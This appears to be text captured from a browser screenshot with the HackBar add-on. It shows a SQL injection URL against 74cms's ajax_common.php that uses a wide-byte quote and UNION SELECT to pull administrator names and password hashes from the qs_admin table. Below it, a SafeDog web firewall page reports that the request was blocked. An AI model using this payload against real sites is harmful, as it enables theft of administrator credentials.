 demo.74cms.com/plus/ajax_common.php?act=hotword&query=錦'union+select+1,group_concat(admin_name,0x3a,pwd,0x3a,pwd_hash),3+from+qs_admin%23
Google
访问最多 WooYun(白帽子技术… HTML 简介 | w3cscho… 撰写新文章 ‹ Sunshie'… w3cschool菜鸟教程 Google 翻译 127.0.0.1 / localhost | … 【IT峰播】细说PHP …
NT SQL XSS Encryption Encoding Other
Load URL
http://demo.74cms.com/plus/ajax_common.php?act=hotword&query=錦'union+select+1,group_concat%28admin_name,0x3a,pwd,0x3a,pwd_hash%29,3+from+qs_admin%23
Split URL
Execute
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说？ 安全狗-网站安全专家